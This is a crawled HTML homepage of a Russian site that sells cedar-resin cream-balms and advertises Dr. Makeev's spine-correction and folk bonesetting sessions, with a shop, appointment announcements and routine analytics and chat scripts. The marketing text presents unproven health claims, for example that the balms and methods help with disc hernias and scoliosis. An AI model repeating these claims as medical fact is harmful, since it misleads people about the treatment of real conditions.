

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.makeevsv.ru/
body_size: 13817
content:
<!DOCTYPE HTML>
<html>
<head>
 <title>Оздоровительно профилактические методы.Коррекция позвоночника с применением авторских крем-бальзамов на основе натуральных компонентов с кедровой живицей.Крем-Бальзам Живица. Доктор Сергей Макеев. </title><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="keywords" content="Мануальная терапия,Остеопатия,Хиропрактика,Массаж,Спина,Поясница,Прострел,Суставы,Артрозо-артриты,Головная боль,Шея,Ишиас,Сколиоз,Плоскостопие,Авторский метод доктора Макеева,Живица,Юмейхо,Грыжа диска,Протрузия диска,Осанка,Упражнения,Стоунтерапия,Люмбаго,Люмбоишиалгия,Блокировка суставов,Онемение рук,Невралгия,Натуропатия,Здоровье,Гармония,Бальзам-Живица,массажер спины,спиной массажер,живица кедровая,лечебная косметика,косметика лечебная " />
<meta name="description" content="Сайт об авторской сегментальной методике резервных точек организма. Коррекция позвоночника с применением авторских крем-бальзамов на основе натуральных компонентов с кедровой живицей, здоровительно профилактические методы для профилактики патологии опорно-двигательной системы, восстановления здоровья позвоночника и суставов.О причинах и помощи при грыжах диска,сколиозе,плоскостопии,головной боли.Об осанке и упражнениях для восстановления и поддержания здоровья и мануальной терапии." />
<title>Профилактика Коррекция позвоночника Живица - Новости</title>
 <link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type="text/javascript">
(function() { var widget_id = '21615';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss); })(); </script> 
<!-- {/literal} END JIVOSITE CODE -->
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s729.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.919522615435682"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"index","country":"US","sign":{"7254":"Изменить размер","7253":"Начать слайд-шоу","5458":"Следующий","5255":"Помощник","210178":"Замечания","3125":"Закрыть","10075":"Обязательны для выбора","7252":"Предыдущий","3238":"Опции","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией."},"language":"ru","ssid":"357053327544153345350","uLightboxType":1,"site":{"id":"0makeevsv","domain":"makeevsv.ru","host":"makeevsv.ucoz.ru"},"layerType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'index', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('www.makeevsv.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>
<body>
 <style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var uhe = 2,
 lng = 'ru',
 has = 0,
 imgs = 1,
 bg = 1,
 hwidth = 0,
 bgs = ['1','2'],
 fonts = ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script>
 <!--U1AHEADER1Z--><header>
<div id="header">
 <div class="wrapper">
 <span id="uhvb" style="display:none;"><a href="javascript://" onclick="uvcl()"><b>Версия для слабовидящих</b></a></span>
<div class="site-names"><div class="site-name"><a href="http://makeevsv.ru/"><img src="http://www.makeevsv.ru/fotosait/banner.png" border="0" alt="" /></a></div><div class="site-descr"><!-- <logo> -->Макеев Сергей Викторович<!-- </logo> --></div></div>
 
 <div id="cart-box">
<div class="mini-cart">
<div class="cart-ico">
<div id="shop-basket">
Корзина: нет товаров

<script type="text/javascript" language="javascript"><!--
var lock_buttons = 0;
function clearBasket(){
if(lock_buttons) return false; else lock_buttons = 1;
var el = $('#shop-basket');
if(el.length){ var g=document.createElement("div"); $(g).addClass('myWinGrid').attr("id",'shop-basket-fade').css({"left":"0","top":"0","position":"absolute","border":"#CCCCCC 1px solid","width":$(el).width()+'px',"height":$(el).height()+'px',"z-index":5}).hide().bind('mousedown',function(e){e.stopPropagation();e.preventDefault();_uWnd.globalmousedown();}).html('<div class="myWinLoad" style="margin:5px;"></div>'); $(el).append(g); $(g).show(); }
_uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'clear'}});
return false;
}
function removeBasket(id){
if(lock_buttons) return false; else lock_buttons = 1;
$('#basket-item-'+id+' .sb-func').removeClass('remove').addClass('myWinLoadS').attr('title','');
_uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'del', 'id':id}});
return false;
}
function add2Basket(id,pref){
if(lock_buttons) return false; else lock_buttons = 1;
var opt = new Array();
$('#b'+pref+'-'+id+'-basket').attr('disabled','disabled');
$('#'+pref+'-'+id+'-basket').removeClass('done').removeClass('err').removeClass('add').addClass('wait').attr('title','');
$('#'+pref+'-'+id+'-options').find('input:checked, select').each(function(){ opt.push(this.id.split('-')[3]+(parseInt(this.value) ? '-'+this.value :''));});
_uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').attr('value')}});
return false;
}
function buyNow(id,pref){
if(lock_buttons) return false; else lock_buttons = 1;
var opt = new Array();
$('#b'+pref+'-'+id+'-buynow').attr('disabled','disabled');
$('#'+pref+'-'+id+'-buynow').removeClass('done').removeClass('err').removeClass('now').addClass('wait').attr('title','');
$('#'+pref+'-'+id+'-options').find('input:checked, select').each(function(){ opt.push(this.id.split('-')[3]+(parseInt(this.value) ? '-'+this.value :''));});
_uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').attr('value'), 'now':1}});
return false;
}
$('#cart-content').css('opacity',.95);
$('#cart-box').bind('click', function() {
$('#cart-content').show(300); 
$('#cart-box').bind('mouseleave', function() {
$('#cart-content').hide(300);
});
});
//--></script></div>
</div>
</div>
<div class="clr"></div>
</div>

<div class="clr"></div>
</div>
</div>
</header><div id="dc_vk_code" style="display:none"></div><!--/U1AHEADER1Z-->
<div class="wrapper">
<nav>
<div class="shad-b">
<div id="nav-box">
<div id="catmenu">
<!-- <sblock_menu> -->
<!-- <bc> --><div id="uMenuDiv1" class="uMenuH" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.makeevsv.ru/"><span>Новости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/makeev/0-7"><span>Об авторе</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.makeevsv.ru/publ/"><span>Статьи</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.makeevsv.ru/photo/"><span>Фотоальбом</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.makeevsv.ru/shop/"><span>Интернет Магазин</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/maps/0-2"><span>Схема проезда</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/video"><span>Видео</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',1,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->
<!-- </sblock_menu> -->
<div class="clr"></div>
</div>
<div id="usr-menu">
<div class="usr-box">
<span class="usr-sch"><a href="javascript:void(0)" id="sch-show" title="Поиск">Поиск</a></span>


<span class="usr-reg"><a href="/register" title="Регистрация">Регистрация</a></span>
<span class="usr-in"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход">Вход</a></span>


<span class="usr-rss"><a href="http://www.makeevsv.ru/news/rss/" title="RSS">RSS</a></span>
</div>
<div id="search">
<div class="search-box">
<div class="searchForm"><form onSubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/"><div class="schQuery"><input value="Поиск по сайту..." type="text" name="q" maxlength="30" size="20" class="queryField" /></div><div class="schBtn"><input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" /></div></form></div>
</div>
<a href="javascript:void(0)" id="sch-hide" title="Скрыть">Скрыть</a>
</div>
</div>
<div class="clr"></div>
</div>
</div>
</nav>
<!--U1SLIDER1Z-->
<section>
<div class="shad-b slider-box">
<div class="slider-bg">
<div id="slider">
<div class="slides">
<div class="slides-box"> 
<!--slide1-->
<div class="slide">
<img class="slide-image" src="http://www.makeevsv.ru/img/produkciya.jpg" />
<div class="slide-captions">
<div class="slide-caption" data-animation="SlideFromLeft" data-delayAnimation="700" data-animationDuration="500" data-positionX="300" data-positionY="100" data-isBackground="true" data-backgroundColor="#0b0b0b" data-backgrondTransparency=".7">
<h3>Оздоровительно профилактические - методы. Коррекция позвоночника с применением авторских крем-бальзамов на основе натуральных компонентов с кедровой живицей.</h3>
<p></p>
</ul>
<a href="http://www.makeevsv.ru/publ/zabota_i_komfort_doktora_makeeva/1-1-0-62" class="slide-button">Подробнее</a>
<div class="clr"></div>
 </div> 
<div class="slide-caption" data-animation="SlideFromRight" data-delayAnimation="1000" data-positionX="780" data-positionY="60">
<span class="slide-price">СКИДКА</span>
</div> 
<div class="slide-caption" data-animation="SlideFromTop" data-delayAnimation="1500" data-positionX="870" data-positionY="40">
<span class="slide-discount">-15%</span>
</div> 
</div>
</div>
<!--/slide1-->
<!--slide2-->
<div class="slide">
<img class="slide-image" src="http://www.makeevsv.ru/fotostatei/chudokompanent.jpg" />
<div class="slide-captions">
<div class="slide-caption" data-animation="SlideFromLeft" data-delayAnimation="200" data-animationDuration="700" data-positionX="20" data-positionY="90" data-isBackground="true" data-backgroundColor="#0b0b0b" data-backgrondTransparency=".7">
<h3>"Доктор Макеев"</h3>
<ul>
<li>Москва, МО, Регионы: +7(925)771-04-41</li>
<li>Широкий ассортимент Кремов — Бальзамов, правильные цены, быстрая доставка по Москве и МО.</li>
<li>Доставка курьером, почтой или самовывоз</li>
<li>Оплата наличными при получении заказа, электронными деньгами, наложенным платежом, банковскими картами.</li>
<li>Заказ Кремов — Бальзамов можно сделать как через наш сайт www.makeevsv.ru, так и по телефонам.</li>
</ul>
<a href="http://www.makeevsv.ru/shop/" class="slide-button">Подробнее</a>
<div class="clr"></div>
 </div> 
<div class="slide-caption" data-animation="SlideFromRight" data-delayAnimation="#" data-positionX="#" data-positionY="#">
<span class="slide-price"></span>
</div> 
<div class="slide-caption" data-animation="SlideFromTop" data-delayAnimation="#" data-positionX="#" data-positionY="#">
<span class="slide-discount"></span>
</div> 
</div>
</div>
<!--/slide2--> 
<!--slide4-->
<div class="slide">
<img class="slide-image" src="http://www.makeevsv.ru/img/NizhniyN.jpg" />
<div class="slide-captions">
<div class="slide-caption" data-animation="SlideFromLeft" data-delayAnimation="200" data-animationDuration="700" data-positionX="20" data-positionY="190" data-isBackground="true" data-backgroundColor="#0b0b0b" data-backgrondTransparency=".7">
<h3>Приёмы в Нижнем Новгороде</h3>
<p>Дорогие друзья!
Обращаю внимание!
Предварительная запись на приём по телефону +7 (831) 462-05-00; +7 (999) 072-34-08; +7 (930) 273-64-39. Суббота, воскресенье, вторник, четверг с 08.00 до 15.00. Понедельник, среда, пятница с 12.00 до 19.00. С 18 по 26 октября буду вести личные приемы в клинике "НИКА" ул.Воровского дом 3 подъезд №2
</p>
<a href="http://www.makeevsv.ru/news/prijomy_v_nizhnem_novgorode/2020-11-10-57" class="slide-button">Подробнее</a>
<div class="clr"></div>
</div> 
<div class="slide-caption" data-animation="SlideFromRight" data-delayAnimation="#" data-positionX="#" data-positionY="#">
<span class="slide-price"></span>
</div> 
<div class="slide-caption" data-animation="SlideFromTop" data-delayAnimation="#" data-positionX="#" data-positionY="#">
<span class="slide-discount"></span>
</div> 
</div>
</div>
<!--/slide4-->
</div>
</div>
</div>
</div>
</div>
</section>
<script type="text/javascript">
$(document).ready(function(){
slider = new xSlider('slider', {
autoPlayInterval: 5000 
}); 
});
</script>
<!--/U1SLIDER1Z-->
<div id="casing">

<!-- <middle> -->
<aside>
<div id="sidebar">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="sidebox shad-s"><div class="sidetitle"><span><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></div>
<div class="inner"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=0makeevsv&ref='+escape(location.protocol + '//' + ('www.makeevsv.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div>
<div class="clr"></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="sidebox shad-s"><div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></span></div>
<div class="inner"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:50%" class="catsTd" valign="top">
						<a href="/news/info/1-0-1" class="catName">Инфо</a> <span class="catNumData">[5]</span>
					</td>
					<td style="width:50%" class="catsTd" valign="top">
						<a href="/news/new/1-0-2" class="catName">NEW</a> <span class="catNumData">[3]</span>
					</td></tr></table><script type="text/javascript"> 
$('.catNumData').each(function () { 
$(this).html($(this).html().replace(/\[|\]/g, '')); 
}); 
</script><!-- </bc> --></div>
<div class="clr"></div>
</div>

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<div class="sidebox shad-s"><div class="sidetitle"><span><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></span></div>
<div class="inner"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div>
<div class="clr"></div>
</div>

<!-- </block5> -->

<!-- <block6> -->

<div class="sidebox shad-s"><div class="sidetitle"><span><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></div>
<div class="inner"><div align="center"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="2" class="calTable"><tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2025-12';return false;">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-01';return false;">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-02';return false;">&raquo;</a></td></tr><tr><td align="center" class="calWday">Пн</td><td align="center" class="calWday">Вт</td><td align="center" class="calWday">Ср</td><td align="center" class="calWday">Чт</td><td align="center" class="calWday">Пт</td><td align="center" class="calWdaySe">Сб</td><td align="center" class="calWdaySu">Вс</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMdayA">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></div>
<div class="clr"></div>
</div>

<!-- </block6> -->
<ul class="demo-3">
 <li>
 <figure>
 <img src="http://www.makeevsv.ru/img/shishka_2.jpg" alt=""/>
 <figcaption>
 <h2>Оздоровительно профилактические - методы.</h2>
 <p>Коррекция позвоночника с применением авторских крем-бальзамов на основе натуральных компонентов с кедровой живицей.</p>
 </figcaption>
 </figure>
 </li>
</ul>
<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> --><!--/U1CLEFTER1Z-->
</div>
</aside>
<div id="content">
<div class="shad-m">
<div class="cont-box">
<section>
<!-- <body> --><div class="page-content-wrapper"><script>
				function spages(p, link) {
					if (1) return !!location.assign(link.href);
					ajaxPageController.showLoader();
					_uPostForm('', {url:'news/' + p + '-0-0-0-0-0-' + Date.now() } );
				}</script>
				<div id="allEntries"><div align="right" class="catPages1" align="center" style="clear:both;" id="pagesBlock1"></div><div id="entryID93"><div class="news"> 
<div class="news_l"> 
 <h2> <a href="/news/prijomy_v_nizhnem_novgorode/2025-10-14-93">С 18 по 26 октября приёмы в Нижнем Новгороде</a></h2> 
 <div class="img_news"> 
 <img src="/_nw/0/50480676.jpg" alt="С 18 по 26 октября приёмы в Нижнем Новгороде"/> 
 </div> 
 <p class="message"><span style="color:green">Дорогие друзья!</span> <br /> <span style="color:red"><b>Обращаю внимание!</b></span> <br /> <span style="color:green">Предварительная запись на приём по телефону +7 (831) 462-05-00; +7 (999) 072-34-08; +7 (930) 273-64-39.</span> <span style="color:red">Суббота, воскресенье, вторник, четверг с 08.00 до 15.00. Понедельник, среда, пятница с 12.00 до 19.00.</span> <span style="color:green">С 18 по 26 октября буду вести личные приемы в клинике "НИКА" ул.Воровского дом 3 подъезд №2</span></p> 
 <div class="clear"></div> 
</div> 
<div class="news_r"> 
<div class="date" title="Вторник в 15:00">14.10.2025</div> 
<ul> 
<li><img src="http://www.makeevsv.ru/img/views.png" alt=""/><span title="просмотров">136</span></li> 
</ul> 
</div> 
</div><!--/news--></div><div id="entryID85"><div class="news"> 
<div class="news_l"> 
 <h2> <a href="/news/prijomy_v_moskve/2025-10-07-85">Приёмы в Москве</a></h2> 
 <div class="img_news"> 
 <img src="/_nw/0/44509116.jpg" alt="Приёмы в Москве"/> 
 </div> 
 <p class="message"><span style="font-size:10pt;"><span style="color:green">Дорогие друзья!</span> <br /> <span style="color:red"><b>Обращаю внимание!</b></span> <br /> <span style="color:green">С 11 по 13 октября, <a class="link" href="http://www.makeevsv.ru/index/maps/0-2" rel="nofollow" target="_blank"> по адресу Москва, ул. Большая Лубянка 24/15с1</a> <b>Мы будем Вас ждать на процедуры</b>. <br /> Предварительная запись на приём по телефону<b> +7 925 771 04 41 или +7 909 648 73 83</b>. <br /> <span style="color:green"><a class="link" href="http://www.makeevsv.ru/licenziya/IMG-20201123-WA0002.jpg" rel="nofollow" target="_blank">Лицензия</a> и <a class="link" href="http://www.makeevsv.ru/licenziya/IMG-20201123-WA0003.jpg" rel="nofollow" target="_blank">прило
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/prijomy_v_moskve/2025-10-07-85">Читать дальше &raquo;</a>
		</span></p> 
 <div class="clear"></div> 
</div> 
<div class="news_r"> 
<div class="date" title="Вторник в 09:00">07.10.2025</div> 
<ul> 
<li><img src="http://www.makeevsv.ru/img/views.png" alt=""/><span title="просмотров">183</span></li> 
</ul> 
</div> 
</div><!--/news--></div><div id="entryID90"><div class="news"> 
<div class="news_l"> 
 <h2> <a href="/news/master_zolotye_ruki/2021-06-25-90">Мастер Золотые Руки</a></h2> 
 <div class="img_news"> 
 <img src="/_nw/0/85975330.jpg" alt="Мастер Золотые Руки"/> 
 </div> 
 <p class="message"><span style="color:green">За этого Человека говорят 10 тысяч благодарных пациентов, по истине Мастер Золотые Руки, истинный народный Костоправ. <br /> Знания этого Мастера уходят глубоко в древность, в истоки нашей медицины, учителем и наставником был прадед владеющий мастерством Костоправа, это сейчас совсем недавно появилось много методик, техник разного вида, но исконно Русская техника лечения Позвоночника костоправство, эта техника известна и апробирована уже много тысячилетий, ведь в древние времена самые лучшие Костоправы были на Руси, мастера своего дела передавали свои знания из Рода в Род, из уст в уста, каждый мастер дорабатывал и улучшал свои Знания кропотливым трудом и целой своей Жизнью,таких людей можно узнать по их делам. <br
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/master_zolotye_ruki/2021-06-25-90">Читать дальше &raquo;</a>
		</span></p> 
 <div class="clear"></div> 
</div> 
<div class="news_r"> 
<div class="date" title="Пятница в 21:24">25.06.2021</div> 
<ul> 
<li><img src="http://www.makeevsv.ru/img/views.png" alt=""/><span title="просмотров">2171</span></li> 
</ul> 
</div> 
</div><!--/news--></div><div id="entryID88"><div class="news"> 
<div class="news_l"> 
 <h2> <a href="/news/doktor_makeev_s_v/2020-11-22-88">Доктор Макеев С. В.</a></h2> 
 <div class="img_news"> 
 <img src="/_nw/0/69268587.jpg" alt="Доктор Макеев С. В."/> 
 </div> 
